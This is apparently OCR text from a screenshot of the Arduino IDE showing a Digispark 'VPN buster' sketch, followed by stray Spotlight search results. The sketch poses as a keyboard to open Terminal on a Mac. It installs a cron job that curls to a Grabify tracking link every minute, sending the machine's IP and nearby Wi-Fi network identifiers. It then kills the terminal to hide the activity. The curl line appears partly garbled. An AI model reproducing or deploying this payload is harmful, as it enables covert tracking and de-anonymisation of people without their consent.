 Arduino File Edit Sketch Tools Help 82% Wed 11:31 PM
sketch_jul17a | Arduino 1.8.5
sketch_jul17a §
1 /* Digispark VPN buster to send the IP address and BSSID/SSID of nearby Wi-Fi networks on a MacOS computer to a Grabify tracker every 60 seconds.
2 */
3 #include "DigiKeyboard.h"
4 void setup() {}
5 void loop() {
6 DigiKeyboard.delay(2000);
7 DigiKeyboard.sendKeyStroke(0);
8 DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
9 DigiKeyboard.delay(600);
10 DigiKeyboard.print("terminal");
11 DigiKeyboard.sendKeyStroke(KEY_ENTER);
12 DigiKeyboard.delay(5000);
13 DigiKeyboard.print("export VISUAL=nano; crontab -e");
14 DigiKeyboard.delay(500);
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(1000);
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.print("* * * * * curl --silent --output /dev/null -- port -s | sed 1d | xargs)\" https://grabify.link/LINK");
19 DigiKeyboard.delay(1000);
20 DigiKeyboard.sendKeyStroke(KEY_X, MOD_CONTROL_LEFT);
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_Y);
23 DigiKeyboard.delay(500);
24 DigiKeyboard.sendKeyStroke(KEY_ENTER);
25 DigiKeyboard.delay(500);
26 DigiKeyboard.print("wait && kill -9 $(ps -p $PPID -o ppid=)");
27 DigiKeyboard.delay(500);
28 DigiKeyboard.sendKeyStroke(KEY_ENTER);
29 for(;;){ /*empty*/ }}
ter
TOP HITS
Arduino.app
Arduino 2.app
Arduino
SIRI KNOWLEDGE
Arduino
FOLDERS
Arduino
ArduinoJson — libraries
ArduinoOTA
ArduinoJson — src
ArduinoYunSecure
OTHER
arduino-1.8.9-macosx (1).zip
arduino-1.8.9-macosx.zip
arduino-esp8266fs-plugin-master....
Arduino.app
Version: 1.8.5
Kind Application
Size 440.5 MB
Created 10/2/17
Modified 10/2/17
Last opened 7/17/19
9 NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled, 4M (no SPIFFS), v2 Lower Memory, Disabled, None, Only Sketch, 115200 on /dev/cu.wchusbserial14130